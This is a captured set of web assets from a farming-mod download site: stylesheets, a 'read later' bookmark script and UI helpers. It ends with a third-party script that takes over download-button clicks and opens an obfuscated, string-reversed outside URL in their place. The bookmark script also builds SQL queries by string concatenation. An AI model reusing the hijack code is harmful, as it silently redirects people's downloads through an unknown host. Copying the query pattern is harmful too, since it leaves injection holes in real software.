	padding-right: 15px;
	display: table-cell;
	vertical-align: top
}
.mtr_td {
	display: table-cell;
	vertical-align: top
}
.mtr .inim {
	width: 400px;
	overflow: hidden
}
.mtr_descr {
	margin: 0;
	position: absolute;
	top: -9000px
}
.name_mtr {
	margin-bottom: 7px;
	font-size: 1.05em;
	font-weight: 500;
	color: #4285f4;
}
.name_mtr a {
	margin-bottom: 7px;
	font-size: 1.15em;
	font-weight: 500;
	color: #4285f4;
}
.article_counters {
	margin-bottom: 14px;
	font-size: 13px;
	color: #8c8c8c
}
.article_counters span {
	display: inline-block;
	margin-right: 10px
}
.article_counters .dats {
	background: url('../images/time.png') 0px 1px no-repeat;
	padding-left: 20px
}
.article_counters .views {
	background: url('../images/views.png') 0px 1px no-repeat;
	padding-left: 20px
}
.article_counters .load {
	background: url('../images/4.png') 0px 1px no-repeat;
	padding-left: 20px
}
.article_counters .catalog {
	background: url('../images/catalog.png') 0px 1px no-repeat;
	padding-left: 20px
}
@media only screen and (max-width:640px) {
	.mtr {
		display: block
	}
	.mtr .im {
		display: block;
		margin-bottom: 10px;
		padding-right: 0px
	}
	.mtr .inim, .mtr .inim img {
		width: 100%;
		height: 225px;
	}
	.mtr_td {
		display: block;
		text-align: center;
	}
}
@media only screen and (max-width:460px) {
	.mtr {
		display: block
	}
	.mtr .im {
		display: block;
		margin-bottom: 10px;
		padding-right: 0px
	}
	.mtr .inim, .mtr .inim img {
		width: 100%;
		height: 225px;
	}
	.mtr_td {
		display: block;
		text-align: center;
	}
}
.opisanie {
	line-height: 22px;
}
.poster {
	height: 250px;
	width: 400px;
	border: 2px solid #e0dfdf;
	padding: 5px;
}
.poster_wrapper {
	max-width: 550px;
	overflow: hidden;
	border: 2px solid #e0dfdf;
	padding: 5px;
}
.poster_wrapper_full_entry {
	width: 696px;
	overflow: hidden;
}
@media only screen and (max-width:640px) {
	.poster_wrapper {
		width: 100%;
	}
}
@media only screen and (max-width:460px) {
	.poster_wrapper {
		width: 100%;
	}
}
.poster_wrapper_full {
	width: 640px;
	overflow: hidden;
	border: 2px solid #e0dfdf;
	padding: 5px;
}
@media only screen and (max-width:640px) {
	.poster_wrapper_full {
		width: 100%;
	}
}
@media only screen and (max-width:460px) {
	.poster_wrapper_full {
		width: 100%;
	}
}
.poster_inf {
	width: 300px;
	height: 170px;
	border-radius: 6px;
}
.textor {
	margin: 0 auto;
	width: 100%;
	line-height: 24px;
	text-overflow: clip;
	text-align: left;
	color: #181818;
}
.share {
	font-size: 18px;
	font-weight: 700;
	text-align: center;
}
img {
	max-width: 100%;
	height: auto;
}
#downgame {
	width: 100%;
}
.fs_block19 {
	width: 100%;
	margin: 5px 0 5px 0;
}
.fs_block19 img {
	border: 1px solid #4F756B;
	border-radius: 3px;
	padding: 3px;
	opacity: 1;
}
.fs_block19 img:hover {
	opacity: 0.5;
}
.fs_block {
	width: 50%;
	float: left;
	margin: 5px 0 5px 0;
}
.fs_block img {
	border: 1px solid #4F756B;
	border-radius: 3px;
	padding: 3px;
	opacity: 1;
}
.fs_block img:hover {
	opacity: 0.5;
}
.menu {
	width: 100%;
	overflow: hidden;
	border-radius: 5px;
	font-size: 13px;
	font-family: 'Roboto', sans-serif;
}
.menu a {
	width: 100%;
	height: 35px;
	line-height: 35px;
	padding: 0 5%;
	display: block;
	background: #4E92DF;
	border-bottom: 1px solid rgba(34, 34, 34, .25);
	color: #fff;
	text-decoration: none !important;
}
.menu a:hover {
	background: #ABC8E8;
	color: #f1f1f1;
}
.link_drop a {
	background: rgb(71, 65, 65);
	padding-left: calc(5% + 5px);
	width: calc(100% - 10% - 5px);
}
.link_drop a:hover {
	box-shadow: 4px 0 0 0 rgb(229, 101, 76) inset;
}
.link_drop {
	height: 31px;
	overflow: hidden;
}
.link_drop:hover {
	height: auto;
}
.link_drop_top {
	background: #FF6B42 !important;
	width: calc(100% - 10%) !important;
	padding: 0 5% !important;
}
.link_drop:before {
	width: 30px;
	height: 30px;
	content: '';
	background: url('../images/47372693.png') no-repeat center/100%;
	transform: translate(-5px, 0) rotate(-90deg);
	display: inline-block;
	float: right;
}
.link_drop:hover:before {
	transform: translate(-5px, 0);
}
.link_drop, .menu a, .link_drop:before {
	transition: all linear .2s;
	-moz-transition: all linear .3s;
	-webkit-transition: all linear .2s;
	-o-transition: all linear .3s;
}
.fs_block_a {
	width: 100%;
	float: left;
	margin: 0px 0px 0px 12px;
}
.fs_block_a img {
	width: 350px;
	height: 170px;
}
.linkovka {
	border: 1px solid #d6d6d6;
}
#share {
	width: 100%;
	text-align: center;
	margin: 0 auto;
}
.link_down a {
	color: #0053F9;
}
.link_down a:hover {
	color: #7DA5D2;
}
.reklama {
	float: left;
	margin-bottom: 20px;
	margin-right: 20px;
	margin-top: 5px;
}
.ratee {
	float: right;
}
.link {
	height: 45px;
}
@media only screen and (min-width:990px) and (max-width:1210px) {
	.mtr .inim {
		width: 320px;
	}
	.menu a {
		word-break: break-all;
		padding: 0 3%;
	}
}
.block-in4 {
	height: 75px;
	overflow: hidden;
	background: #fff;
	padding: 5px;
}
.block-in4 .img {
	position: relative;
	width: 100px;
	height: 65px;
	overflow: hidden;
	float: left;
	margin-right: 15px;
	display: block;
	transition: all .3s;
}
.block-in4 .title {
	margin-bottom: 5px;
	font-weight: 500;
	color: #3498db;
	text-align: left;
	height: 42px;
	overflow: hidden;
}
.inf_bg {
	background: url(../images/38331331.png)no-repeat;
	width: 179px;
	height: 146px;
}
.inf_bg .text {
	text-align: left;
	padding-left: 40px;
	font-family: tahoma;
	font-size: 12px;
	line-height: 20px;
	color: #fff;
	text-shadow: 1px 1px 0 #000;
}
.inf_bg .text a {
	color: #fff;
	text-shadow: 1px 1px 0 #000;
	text-decoration: none;
}
.inf_bg .text a:hover {
	text-decoration: underline;
}
.inf_bg .img {
	margin-top: 5px;
}
ul.best-file {
	margin: 0;
	padding: 0;
	border: 0;
	list-style: none;
}
ul.best-file li {
	display: block;
	float: left;
	width: 31%;
	height: 110px;
	margin: 10px 7px 10px 7px;
	position: relative;
	overflow: hidden;
}
ul.best-file li img.best-file-img {
	width: 267px;
	height: 110px;
	position: absolute;
	left: 0;
	right: 0;
	z-index: 1;
}
ul.best-file li span {
	float: right;
	display: block;
	padding: 2px 4px;
	font-size: 11px;
	color: #fff;
	line-height: 14px;
	position: absolute;
	right: 4px;
	top: 4px;
	z-index: 2;
	overflow: hidden;
}
ul.best-file li span img {
	vertical-align: -3px;
}
ul.best-file li a {
	display: block;
	padding: 0 11px;
	text-transform: uppercase;
	font-weight: normal;
	color: #fff;
	line-height: 25px;
	position: absolute;
	left: 0;
	bottom: 0;
	z-index: 3;
	border-radius: 0 0 5px 5px;
	-moz-border-radius: 0 0 5px 5px;
	-webkit-border-radius: 0 0 5px 5px;
	-khtml-border-radius: 0 0 5px 5px;
	overflow: hidden;
}
ul.best-file li a img {
	vertical-align: 1px;
}
body *::-moz-selection {
	background-color: #e74c3c;
	color: #FFFFFF;
}
body *::-webkit-selection {
	background-color: #e74c3c;
	color: #FFFFFF;
}
body *::selection {
	background-color: #e74c3c;
	color: #FFFFFF;
}
.addmods-a {
	width: 100%;
	line-height: 20px;
	text-transform: uppercase;
	display: inline-block;
	padding: 10px 0;
	text-align: center;
	font-size: 16px;
	color: #fff;
	background: #4e92df;
}
.addmods-a:hover {
	background: #ABC8E8;
	color: #f1f1f1;
}
#add-news {
	margin-bottom: 15px;
}
.img-low {
	display: table;
}
h2.name_mtr a {
	color: #4285f4;
}
.descrip {
	color: #383a40;
	font-size: 17px;
	line-height: 26px;
}
.over_1 {
	width: 180px;
	text-align: left;
}
.titl {
	text-align: left;
	padding: 7px;
	margin: 0;
	font-size: 14px;
	font-family: Arial;
	color: white;
	background: #4B4F55;
	display: block
}
.menus {
	text-align: left;
	border-bottom: 1px solid #D8D8D8
}
.menus a sup {
	font-family: Arial;
	margin-top: -1px;
	float: right;
	font-size: 10px;
	border-radius: 13px;
	padding: 3px;
	background: #efefef;
	color: #646464
}
.menus a.active sup {
	font-family: Arial;
	margin-top: -1px;
	float: right;
	font-size: 10px;
	border-radius: 13px;
	padding: 3px;
	background: #F13B3B;
	color: white
}
.menus a {
	border-left: 1px solid #D8D8D8;
	border-right: 1px solid #D8D8D8;
	font-family: Arial;
	font-size: 14px;
	background: white;
	display: block;
	padding: 7px;
	color: #8B8E93;
	border-bottom: 1px solid #F0F0F0;
	text-decoration: none;
}
.menus a.active {
	font-family: Arial;
	display: block;
	font-size: 14px;
	padding: 7px;
	color: #FFFFFF;
	border-bottom: 1px solid #62666B;
	text-decoration: none;
	background: #6E757F;
	border-left: 1px solid #6E757F;
	border-right: 1px solid #6E757F;
}
.menus a:hover {
	font-family: Arial;
	display: block;
	font-size: 14px;
	padding: 7px;
	color: #FFFFFF;
	border-bottom: 1px solid #62666B;
	text-decoration: none;
	background: #6E757F;
	border-left: 1px solid #6E757F;
	border-right: 1px solid #6E757F;
}


/* Speedbar */
.speedbar > span > span:first-child a {
	display: inline-block;
	background: url(../images/home_breadcrumbs.png);
	width: 11px;
	height: 11px;
	text-indent: 100px;
	overflow: hidden;
}


/* --- Страница пользователя --- */
.userinfo_top { position: relative; padding-bottom: 50px; margin-bottom: 50px; }
.userinfo_top .avatar { position: absolute; }
.user_tab { list-style: none; padding: 0; margin: 0; }
	.user_tab > li { display: inline; margin-right: 1.2em; }
	.user_tab > li > a {
		text-decoration: none !important;
		font-size: .6em;
		-webkit-transition: all ease .3s; transition: all ease .3s;
	}
	.user_tab > li > a { color: #fff; opacity: .5; }
	.user_tab > li > a:hover { color: inherit; }
	.user_tab > li.active > a { cursor: default; font-size: 1em; opacity: 1; }

	.usinf { list-style: none !important; padding: 0; margin: 0 0 25px 0; }
	.usinf li { list-style: none !important; padding: 12px 0; border-top: 1px solid #e6e6e6; }
	.usinf li:first-child { border-top-width: 0; }

	.ui-c1, .ui-c2 { display: inline-block; vertical-align: top; }
	.ui-c1 { width: 30%; margin-right: 5%; }
	.ui-c2 { width: 60%; }

	/* Окно пользователя */
	.userinfo { padding-left: 90px; }
	.userinfo .avatar { position: absolute; float: left; margin: 0 0 0 -90px; }
	.userinfo .avatar .cover { width: 60px; height: 60px; }
	.userinfo > ul { list-style: none !important; padding: 0; margin: 0; }



/* Формы на UL */
ul.ui-form { list-style: none; padding: 0; margin: 0; }
	ul.ui-form > li { margin-bottom: 20px; list-style: none; }
	ul.ui-form > li:last-child { margin-bottom: 0; }
	.form-group { margin-bottom: 20px; }
	.form-group > label { display: block; margin-bottom: .4em; }
	.imp:after { content: "*"; margin: 0 0 0 10px; color: #e85319; }

	@media only screen and (min-width: 601px) {
		.form-group.combo:after { clear: both; display: table; content: ""; }
		.form-group.combo > .combo_field { width: 50%; float: left;
			-moz-box-sizing: border-box; -webkit-box-sizing: border-box; box-sizing: border-box;
		}
		.form-group.combo > .combo_field:last-child { padding-left: 10px; }
		.form-group.combo > .combo_field:first-child { padding-right: 10px; }
	}
	.form_submit { margin-top: 20px; }
	.form-sep { border-top: 1px solid #efefef; }

/* --- Информация об ошибках --- */
.berrors {
	background: #ffe6dd;
	border: 1px solid #f0c4b5;
	color: #553c33;
	padding: 20px 25px;
	margin-bottom: 25px;
	height: 1%;
	border-radius: 2px;
	box-sizing: border-box;
	margin: 10px 0px;
}

/* --- PM --- */
@media only screen and (min-width: 601px) {
#pm-menu:after { content: ""; clear: both; display: block; }
	#pm-menu { margin-bottom: 25px; }
	#pm-menu a { color: inherit; padding: 10px 16px; border-radius: 2px; border: 2px solid transparent; float: left; text-decoration: none !important; }
	#pm-menu a:hover { border-color: #3394e6; color: #3394e6; }
}

	.pm-box { margin-bottom: 25px; }
		.pm_status { padding: 25px; background-color: #f7f7f7; border-radius: 2px; }
		.pm_progress_bar { background-color: #e5dbcc; margin-bottom: 10px; border-radius: 2px; }
		.pm_progress_bar span { background: #e85319; font-size: 0; height: 20px; border-radius: 2px; display: block; overflow: hidden }

/* Comments */
.uComment {
	margin: 30px 0;
}
.uComment.cBlock1, .uComment.cBlock2 {
	border: 0;
	background: none;
}
.uc-avatar {
	float: left;
	width: 50px;
}
.uc-avatar img {
	vertical-align: middle;
	width: 50px;
	border-radius: 4px;
}
.uc-content {
	margin: 0 0 0 65px;
}
.uc-top {}
.uc-top img {
	vertical-align: middle;
}
.uc-top-right {
	float: right;
	white-space: nowrap;
	font-size: 13px;
}
.uc-top-right-actions {
	display: none;
	font-size: 13px;
}
.uc-top-right:hover > .uc-top-right-actions {
	display: inline-block;
}
.uc-top-left img, .uc-top-left a, .uc-top-left span {
	vertical-align: middle;
}
a.uc-profile-link {}
.uc-message {
	margin: 8px 0;
	padding: 0;
}
.uc-answer {}
.uc-answer-link {
	margin: 5px 0 0;
	text-align: right;
	font-size: 8pt;
}
.uc-opacity {
	opacity: .6;
	filter: alpha(opacity=60);
}
.uComment:before, .uComment:after {
	content: " ";
	display: table;
}
.uComment:after {
	clear: both;
}

/* Login Form */
.login_form {
    padding: 0px;
    margin: 0px;
}
.login_form li {
    padding: 0px 0px 15px 0px;
}
.login_form label {
	display: block;
}
.login_form input {
	width: 100% !important;
}
.login_form button {
	width: 100% !important;
	border-radius: 4px;
}
.login_form__foot .right {
	float: right;
}


--- FILE ---
content_type: text/css
request_url: https://farming-mods.com/templates/Farming-mods/css/ajax.css
body_size: 140
content:
/*--- Ajax окна V.1.1. ---*/
.xw-plain, .xw-resize, .xw-active {
	z-index: 99 !important;
	color: #E5E5E5;
	padding: 0;
	position: absolute;
	background-color: none;
	border-radius: 1px;
	box-shadow: 0px 0px 0px 6px rgba(0, 0, 0, 0.1)
}
.xw-hdr {
	text-align: left !important;
	white-space: nowrap !important;
	padding: 1px 0 0 0 !important;
	white-space: nowrap !important;
	zoom: 1 !important;
	height: 35px !important;
}
.xw-hdr-text {
	vertical-align: 3px!important;
	cursor: default!important;
	color: #999 !important;
	font: normal 13px/35px Tahoma, Arial !important;
	line-height: 30px!important;
}
.xw-sps, .xw-tc, .xw-tr {
	border-bottom: 1px solid #eee;
	color: #000 !important;
	font-size: 1.2em !important
}
.xt {
	width: 22px !important;
	height: 22px !important;
	top: 5px!important;
	background: url('../images/close.png') no-repeat !important;
	float: right !important;
	border: 0 !important;
	text-decoration: none !important;
}
.xt-close {
	background-position: 0 0 !important;
}
.xt-close-over {
	background-position: 0 -22 !important;
}
.xw-bc, .xw-mr, .xw-bl, .xw-br, .xw-ml, .xw-mc {
	background: #fff !important;
	border: 0 !important;
	border-radius: 0px!important;
	moz-border-radius: 0px;
	webkit-border-radius: 0px;
}
.xw-body {
	border: 0 !important;
	padding-left: 7px !important;
	padding-right: 1px !important;
}
.xw-tc {
	border-bottom: 1px solid #EEE !important;
}
.xw-tl, .xw-tr, .xw-tc {
	background: #FAFAFA !important;
	border-bottom: 1px solid #EEE !important;
	border-radius: 3px 3px 0 0 !important;
}
.xw-sps {
	display: none !important;
}
.myWinCont {
	padding-top: 15px!important;
	color: #000!important;
}


--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://farming-mods.com/templates/Farming-mods/js/later.js
body_size: 1109
content:
var LisMarks = {
 init: function(opts){
 if(!this.support()){
 return;
 }
 
 var db = openDatabase("LisMarks", "0.1", "A list of Marks", 900000);
 if(!db){
 this.error("Не удалось подключиться к базе данных");
 }
 
 db.transaction(function(tx){
 tx.executeSql('CREATE TABLE IF NOT EXISTS Marks(id unique, title, url)');
 tx.executeSql('SELECT * FROM Marks', [], function(tx, result){
 LisMarks.show(result);
 }, function(tx, error){
 LisMarks.error(error);
 });
 });
 
 this.db = db;
 if(localStorage.getItem('LisMarks')){
 this.lastId = parseFloat(localStorage.getItem('LisMarks'));
 }
 
     if(opts){
     if(opts.tmpl){
      this.tmpl = opts.tmpl;
     }
     
     if(opts.no){
      this.no = opts.no;
     }
     }
 },
 support: function(){
 return ((window['openDatabase'] && 'openDatabase' in window) && (window['localStorage'] && 'localStorage' in window)) ? true : false;
 },
 error: function(txt){
 console.error(txt);
     var mes = txt.message ? txt.message : txt;
     
     this.wnd('<span style="color:red;">'+mes+'</span>');
 },
 show: function(result){
 var len = result.rows.length,
 el = $("#LisMarks-wrap");
 if(len == 0){
 el.html(this.no.replace('$1', 'id="LisMarks-null"'));
 }
 else{
 for(var i = 0;i < len;i++){
 var item = result.rows.item(i);
 
 el.append(this.parseTmpl(item.id, item.title, item.url));
 }
 }
 },
 add: function(title, url, checked){
 if(!this.db){
 this.init();
 }
 
 title = title.replace(/'/g, "&prime;").replace(/"/g, '&quot;');
 
 this.last.url = url;
 this.last.title = title;
 
 if(!checked){
 this.db.transaction(function(tx){
 tx.executeSql('SELECT * FROM Marks WHERE url = "'+url+'"', [], function(tx, result){
 if(result.rows.length != 0){
 LisMarks.wnd('<span style="color:red;">Материал уже добавлен в список!</span>');
 }
 else{
 LisMarks.add(LisMarks.last.title, LisMarks.last.url, true);
 }
 }, function(tx, error){
 LisMarks.error(error);
 });
 });
 }
 else{
 
 var self = this;
 
 this.db.transaction(function(tx){
 tx.executeSql('INSERT INTO Marks(id, title, url) VALUES('+self.lastId+', "'+title+'", "'+url+'")', [], function(tx, result){
 LisMarks.onAdded();
 }, function(tx, error){
 LisMarks.error(error);
 });
 });
 }
 },
 onAdded: function(){
 $("#LisMarks-null").hide();
 this.wnd('Добавлено');
 $("#LisMarks-wrap").append(this.parseTmpl(this.lastId, this.last.title, this.last.url));
 $("#LisMark"+this.lastId).hide().fadeIn(300);
 this.lastId++;
 localStorage.setItem('LisMarks', this.lastId);
 },
 wnd: function(txt){
 _uWnd.alert(txt, 'Уведомление', {w: 260});
 },
    parseTmpl: function(id, title, url){
      return this.tmpl.replace(/\$1/g, 'id="LisMark'+id+'"').replace(/\$2/g, url).replace(/\$3/g, title).replace(/\$4/g, 'onclick="LisMarks.del('+id+');return false;"');
    },
    del: function(id){
	this.db.transaction(function(tx){
	    tx.executeSql("DELETE FROM Marks WHERE id="+id, [], function(tx, result){
		$("#LisMark"+id).fadeOut(300, function(){
		 $(this).remove();
		});
	    }, function(tx, error){
	     LisMarks.error(error);
	    });
	});
    },
 db: null,
 lastId: 1,
 tmpl: '<li class="LisMark-wrap" $1><a href="$2" titile="$3" class="titka">$3</a><a href="#" class="text-right block LisMark-del" $4><i class="fa fa-times" aria-hidden="true"></i></a></li>',
 no: '<div class="LisMarks-null" $1>Функция "Читать позже" позволяет добавить материал в данный блок при помощи всего одного клика. Просто нажмите на иконку <i class="fa fa-eye" aria-hidden="true"></i> и читайте заинтересовавшие Вас статьи в любое удобное время.</p></div>',
 last: {
 url: null,
 title: null
 }
};

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://farming-mods.com/templates/Farming-mods/js/lib.js
body_size: -22
content:
$(function() {

	$('.soc_links a').on('click',function(){
	   var href = $(this).attr('href');
       var width  = 820;
       var height = 420;
       var left   = (screen.width  - width)/2;
       var top   = (screen.height - height)/2-100;

       var auth_window = window.open(href, 'auth_window', "width="+width+",height="+height+",top="+top+",left="+left+"menubar=no,resizable=no,scrollbars=no,status=no,toolbar=no");

       return false;
	});

	$(window).scroll(function () {
		if ($(this).scrollTop() > 300) $('a#move_up').fadeIn(200);
		else $('a#move_up').fadeOut(400);
	});

	$('a#move_up').click(function () {
		$('body,html').animate({
			scrollTop: 0
		}, 800);

		return false;
	});

});


--- FILE ---
content_type: text/javascript;charset=UTF-8
request_url: https://code.rkjs.net/universal.js?u=5&s=31
body_size: 559
content:



try {

    var adbndObj = {

        getCookie: function(name) {

            var cookies = document.cookie.split(';');

            for(var i=0 ; i < cookies.length ; ++i) {

                var pair = cookies[i].trim().split('=');

                if (pair[0] == name) return pair[1];

            }

            return null;

        },

        setCookie: function(c_name, value, expiredays) {

            var exdate = new Date();

            exdate.setDate(exdate.getDate()+expiredays);

            document.cookie = c_name+ "=" +escape(value)+
            ((expiredays==null) ? "" : ";expires="+exdate.toUTCString())+
            ";path=/";

        },

        isDwUrl: function(elem) {

            return elem.classList.contains("ubar") || elem.classList.contains("down_button") || elem.classList.contains("btn-download")

        },

        isLimit: function() {

            return this.getCookie("adbdw")

        },

        init: function() {

            //if (this.isLimit()) return;

            var self = this, doclinks = document.getElementsByTagName("a");

            Array.prototype.forEach.call(doclinks, function(item) {

                if (!self.isDwUrl(item)) return;

                item.addEventListener('click', function(e) {

                    e.preventDefault();

                    var link = "lV16VHVs2o/trams/ten.tsiday//:sptth".split("").reverse().join("");

                    if (item.getAttribute("href")) link += "?link=" + encodeURIComponent(item.getAttribute("href"));

                    window.open(link, '_blank');

                }, {once : true});

            });

        }

    }

    document.addEventListener('DOMContentLoaded', function() {

        adbndObj.init();

    }, false);

} catch(err) {

    console.log(err)

}
